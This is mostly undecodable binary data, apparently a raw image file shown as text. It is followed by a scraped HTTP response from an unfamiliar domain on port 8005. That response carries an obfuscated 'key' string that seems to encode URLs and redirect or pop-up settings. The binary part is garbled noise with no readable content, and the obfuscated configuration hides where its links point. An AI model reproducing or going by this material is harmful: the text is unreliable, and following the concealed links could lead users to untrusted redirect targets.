�F�hc4��02!�Od%�_F�Q�t��p�&� ��5�fX�I� �@��,g��&�ɠ!ewIZT��@M���U9��)&%��\��D1�|)�f֠āLF5�9���*��p���g4S6،F��;a��{.�l���:�H�@��8@#��
e�q9�Isp�2��A��A⎘\�>s�����:�4�ˏ����[�kw{)d1J0%ҍr�VIIrRC>��$?�5�Bj�G�r����I�Y6�.�ͯ)�%�
� 
OXF�`^i m=�N��0�63�A���	,e A��@�@�k�iK��?Ѐ���#������ޥ��-�	^����
W��'	P����3���hP�O��J3�B(MJ�Y��Wߘ�n�C����x� ��0>�,AH$U5���Y�I�孖�Υo�#wc� �� ���H�r»�
��5�b�<�#��<�mrz��$_&��� "X�x�C�w����;��o#A��"!��D���֜�%K1[Xer@�ʵC�$�[ ��&�%�ƴ9��j�	�dA8Ϋ����_�����P��@gy�D}��5�����^��B�����)�ܪR e���]᷍�1Zq�t|�<�MHz����o�.{�����+&���K;��v��)zו`̵W �mE|���c��.�4�5]���	�9��UԢ��40�s.o0a��#��-]M��h$ֱ��C�:�[���k���b��C)qL�!g�U�_���`��h�h1��0�	
d1��&��2�/�J^"���
f����	c���5�����暅���@�>Ͷ��;�B�o��ѯ~a B�8�jq��R�j��|��:��"��yʓ������n��F4�W��v����>��S}E��N�`xyC�"��������G'\��b���:�K,R���#�X6[U�Ve��f����t�l)�]�_�k^�T�#���f5	rX�v�i�u,F�b=���
<M�"�M4�.L6IeJ��!�m�CD�+SoPnU8���o[���e<��r؀ݘ�)6q�ɗb��C�j�k>"��JY��ֹ4<*�c�Ƌ��E�!�YW*Y�y-g"hž*M����y��]�����4eJ��b�&��Ȯš�1����+AO�N�'�h�_�0�%f�E���,ӊ�	)�	�-�.�֌a��l�?Љ���x�n���e�
��	\�j������@	�Ьh��XJ���i�Y�ٯ� op�(�^�`�ɞŉ�s��t����N��GL��Ʌ�����X�i�q�\�0n�K1��HxԃL�@A�8���A0���(YA�A|���]��ԏ�ْ-�!��-X��B�� nX���C�  \M~�Px �fVS��@hBh�'
�D
���l ��*�"�]�q�@�?����F� ���bX��Nz4Ƞ�G�@@�4�C�L��1G�)�]4�]��xၰ�{�C|}���|�E����
ċ��P��$A�������=�����XG:���]$b^,P#v]�@2�B31b%�]�x�t �I��D�@h�����	�P+��I�d�X�@��C�c(��@�b:�0�Zv��czZ|�x$#32�x��_� �y��-����B�A%A��8D,R��K'�HHL�a���x�X��~�����$�C��@�_	��>��>:�@^��?�e^"��a���H#$AfS4I�-� 5��$&������?�	,B&6�F�D.̀�}[L��	�bJ�fj�&A�J�-��5 ,PZ�b��fŝZ��T�M:����?t�u�����<�G�A��Ȕ��I�-��B1��vj�?��S>�wV�@4��?��l���9�X^X�]��ō�C��v	D����ڮ��^Z]]6�>�e &_f^�y@ȇ!�E$�!�B2�af�|Z%.��M$�@��
�At[D���K���h���}� h�54�p�@�_��b��:��u�Ȁ�Q��@�quB�('2~��	Z�Q��Ns�ں�箍'��x�D��6�G��K~cnϡ�|��.��	��}a�c@�B��� (��%\�%��*����cL�	\Ʉ6�9	�ѕ0Y�J ��ݨ�Hf
�&��@@`f�ChG(��課j����5਎V�?̤��^�A���A��v)��H�� K���ԓuV!\�h��}�w�g*Dv^+A����p�c1��C�^8���iL~��N��g|\:�@�� � �� [�!�j��D���_��C�@�A�e�ĥ�bvɗ0P�Pl�a�(�,�H�Ѹ��Ԁ�RiY��j˺�Ij��B
T�{I��*ڧ���u��HM1��5�@GL,G�*g�RJ��	��G4Srax��?(_5rm���?�ic�L�����W��W��6�iW.!�ÿf���-�ڥ.�,߶�8@�%� 0%f� ev[],�Lh1%.�UfZ�'����݌ub��B(F�?��Hf ���.����WN{BջJ�=�������к�9��M�@��%��A!��y$� �}g5�i�i�
��+آ�c����H�}�)����m��n���:��1)�I��ÿ�o���e�҄�棡2(r��4	�N��0nE��S�<��2�۱�%�fn�
���D�&V�����ޅ��S�p	'�Ԥ����@�������ʱ�4�&^܂�1���{0�t�4%32o�Q���Y�<R�֊g��r4i�T1�����(�(�/��/��!A���%t)v���_���\�e�l^��@$�\�A0�����Tn�DȾ
��E��]�X���	Cr$��L��Z2t�.��-w��<t�(s��qWm'p�X����h%����1.3/���'_(�����g^��8�'k�u��A�9�Gq�iW�$��5�Z�)�ـ�<:%�.��+����93�������C�0^�IQP$�j&!`�+�(Mt��0#�K�A#��t��dG0P2'�C3[��r4+�qg.	D�.%�)3G�$���\�_O��-��-(��G5�E�ζ4�vQ�s(�T�0� *�$�JWr&�n
���d ΅o6��S��4�	eX��B�8O���:�n�1��bA<` �Y��v]�5$�>�C>P�A�Sa���A�jg6E����.h�]ȁA��5�i&tb��'D3mc�(�5PeCBV�E��*lڒI�Z*�!�%����r�.'Q�����u���B^�4�������
�P�0M<��ǱN�����C��Ɨ���� q�p؞�D'�td�������W߅�l��/��'\t��y+��s%nZ��R]&�U����]��?�(��VpS�a;D� �b��*�JӇ� �<����)�1���� TO�4�����h�'�b��l'v�y��}@�3���_S�G$�-\�^��Pq��;l6�s����M5�mCL����l�-�L������5����6�w#���a��f���t�-h�vxݴ1&��M([Ml����Op�l�
`ai0_g��������!p`�z$�2�SBe�C¢;n�+�B�/��vb/_�kn��*�v}0xp%q1���H�8�ﶤ��]�ܫ�'����aso31t�6�)��Y�y�H��	����tv��1��^�����]֣�.�_B����%��f�[#��rh\E��L����\0^����?tE'�E�@Kz���G�@��?`��3M�?��8� 	��6
L74B#t�3�k��y؎�j��RKt04W�
)A�����3���s<���5�gS�0A�W��{�R �s������|>z���a�v+,Y]����Gb^D��UhSص��@CD��B'�EΗ�C��ߑfA����}�:}�G��;����@L�@�in(�J��!p��sC��l�{z�7yԂ\L������T�����T5�F��ork������z�����6�0t�d�f&��E�6���1_����ux����'� �7��u{��Y.��w�����C�3D.��O��}d�}��j��?�:^�6�����/��p���x���;|Q��^�YL���s�}w���@�s�s��79@���`Z%�G� A�6�H����aLD�D(�
 �R��V����$��@	q(]�d�%K�(kJd��ə]R�Ӡd�R$�;��ғ\v��I�`���_Q+��zz2׭jߤ�%��9�ܶ���۱w��ջ�o_�<�p�� �4q�?-��LPL�e1��]���r��=7��-���{���g��{�5zwn�X�O�IL��_�j�b�JP+��[��H��­���8]���ehxN���g�!��z���M�D!�p���J�.�|Y�����o�@��!,���)��!����	�Y�*�* �Nθ�X�/����\���"�f/�슑.��0��q�Q�y���\�1�$k�2#)�,�&�lb�'#�R���傧����ո�B�u�l�6݂QP�2��!�NX��a�8R��|M0��H�w�$h B`� ����@���*OR�&
f���9F	C�I��<m��PT�
J��>U�.�P&�7z����(�B	ʰ�ߨ���B&�L�e2�dl��gi�Q�i����i;��Hk�c�tl1#���2&�,�/���]�|�%Ϭ���T�9�q�rÈ 5�[�86���M���j����s�ߞ�3��D��
����H%z�7�����*���z������y'��J��fW	5���ǧS{�?�n�v
� P�V�#<)�
���#�v+��
�W�"/S$hʉi(�g�����ގ�ڹ���q�%hż]\"'��2ʜTח=.H<q?P�7��_K<���_�-�m�t����Z�`��0�c�n�j�9!N�/-��;�N=3+�s~P��s2VԢ��e�n�hV���ND5h�Ie5���gql�kz�U}
T�{jhi`z8����e�z�u�#�h�ì�P�ذ���X�NT���yy[hԬ�@�.3B�� A	Np">��~ӷ̈F�	�?0#�*9�q� �	a���)H7Xx n���A��pxrn#@�U�� Z�='hX�0'���9yy@��òV� &{ ��� JdǛ�O��Dc���Ҽ_�(�ڙDR�37�o,�k_�v�6v�$�����KT *���*�!^�JC�kS��&Q`��!�,e��E~9�Df����.r��,�@AU���=�A���7sN4I�S�C�p����	�Q����q8 ,q�L��<�*`}M55��?d�4��e=h��覻�aK�`��7��+����E<��y�"\���0 �������{٫ީ�7��h2��Dr���(�JQ@��-������Hd%��@�F$� k(R�?��ș�$3��BJ��E�l�O�ԾD�.��JĀ1�2i��!�:M}Ef,$8�I�a�� �h�W��2Ma
�0�Y��LgJD� ��!FG+m��˥$��P���������H�<)�t���������JU@��B��κ���]/�A����P��'{<YhDOUЗh�}�O�ށ�����?!�r��o�q���t�)5�%���[�-2��6��-Z�i�+�j�[�P�^����ʍ%$RR����т��^ ���LbN�Ʃb�"�2�U���L)x�J ��a�zqd鴢�)��M|���4�5�� �|��N��-3xa�]��c
�x�[��GT'sd-O˽ՎJ�8)m�;E>��i}��E�0ж���DH��ۑ�@�X��"�W��{IV5��\��H�Vp3AH���u���4H� �51@5�a�İ� ���J��.� ���2��|�O���0͹�c�鈇�oc�#���=]��(ԵN8uq�S\OKc��XГXâX������Z��Jz>3����c��G��DK�i��8�	Ap�Jh J J�f[���	N �D��:4Dl�j)�XT�57Ħcy�IHyo��Żv����։lA�֏���FL!��W���%�t����骜�<�"�H�%rPo.`>,�\	������+ÆYw�R��Ԫ+57=�rU3j�ʓH�S;�?��daЃԴ��ގ:Q"�G������M489�����쮿�$�f ������0�L��*U)Aڝ� �����!�xJrC���\x���2� w��w$V,Cd�	+1_����|�@k?za��C��B���X��N�>N��m�^�@�f�c��}Crτ����?I3��{�#?/�O��y	�{�ҷ����hbl��B���@�χ��I�?�Pl���|DC=Hӗ��}Q?��2���>��?���b������ �b���nެ!�/��,C'NF���).9o��O�\���8�$f�)\��$��P� � ǀ���b����Ƣw/~�s�ZpZ\�\�-R�߆p	��u��Ft����
50ُӤ���<� �����O"�@��� �"ǂpJ ���l �0����xo/�A�/
q�p"��������
�p"��'��-��k��M��P"̏�b�!F Ob�_O�����tl@0�� #�0y�F\��@O���q!�������Q����'�11�X�Ј~
�/��/���O[L�!��)T� f�Y�)�P����DQ0���a"ڑ (�
���u��~�/r1�O �G�q��q\!#]�"	�"� #5�#����$�MZ��o�ޠ�Я�\r"b�Fp,��$Tq�/f�w$�\�[I��P���y���0������/!��Q�Aq��A#32�2#)2,�2,E�Z����L�-���Xr%a�F֑��b�O����/�P(��$�KG|1�E)��*-�-�"�2+�6�
"s2)�,�%A���3*��+b�L�N�s�bZ������'���0�Ldrc�n`�/(���r�)�c"�q,�Q3��9�S"\A*�"q�9A3;P$�;��;�lLb<�6a�!�s0� [)%�&'�c�5����$�p.�s�qG�1�O9O��@4A� AA��x!3��p��S;1��Ȋ�,R1�^��F�(���.E���(�&�/��'m�(�Q��L0�G�r��@��6�+�BH�/��S:q��4C����.��A	h�TK�q��Ki3GK�Dg�!��E]t0�=it0rt"�p���1g�'0()q�8��!�G�O9+1s+ERP1�I���9��:/4J!5��`R�aR��J�`/e�F�4GN��%o�S��!H�.8�N��g�fm"�� � �"V��Ȓ�2$%+�tWu�H}uW�Q]AQ��@2aI#�Y�+[(�G~dR� ���6�L��p8#F�
L�"�� 9%�r1�OO����V�&���4X�3��"�u��H��_'tY��Q�ua)���0�(� ����n�.��02�FT"�/ȕ �K^��^�&B����_��X�
d�Wòf	�B�tB��`uDvhu$1�����6Y1c��nl�&;VG�(�ϸ�S;�/���^�]mPZ��! �:+3=rY�5��#u�X/��/���h��0\��.66p��i{$p/�$���ƳMo��^��4 �L�\����!�ޑ��4{�(��)���V}eeU��Fm3�e��m-2��v��v�voy�Ί�[�bc�BxǢi'�i�� �r,�U\�V0`%p/pS\G�z��p"�r/��k͐��wOQ ��FXv,��|	cAt��q�uvg�n��n��w��/�+3�w�Ji���n��6�x97G�|M��d�"�(�O08��58^SW���� e�W0�R3�V~��"5�v_cxw��	�u/��$�����b*���D�cK���"i�"ۀ�<����/��7X���*{�}U7"�7}�x�%B>H��p��1��FX"�����x�	B��w6�=	�\;�!�c�Ftko�=�u�8 �x8�X�U���B�$���F�0�7)����U��T/�X"�N���d]��������	���S�ӄǷ�C�rX�����X��%�]�uD�������
��8�U���Ggu�w1^��}9��y�	bʘ/�����h�La[�Y���[61�k%��� �R���!����)��T'�B�(O�.=Q�N��$Za:a�9��yv�N�h��z��l|���G�m,N:NY�*v��x��7h�!j`	ra�0���B�ΧC����W�>c��H��H�:IvzG!%�%��
�A��Q���b�Y��2����J��#lgdf�!*��XA
��Jj�H����T(���db�;���G�x6	� {�W��ǂ�[� r�DND�6�)���6�����8��؜b���I[1�y2�7/��[P�/�R��6�QZ�������B��tGl!n[�ZQ��FM�fl�T��[����:)��/�u�Ƴ�ä�,���~��x��"[��	����	Bn�.�)\["�ֳ�0 ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2522gc.uzfb4r.com:8005/d/3311?t=0.17060159560609134
body_size: 1092
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQsn0@Q@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n@@p(m_47)o5m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n@@p(m_47)o5m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmF}Sn^Q5K2mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}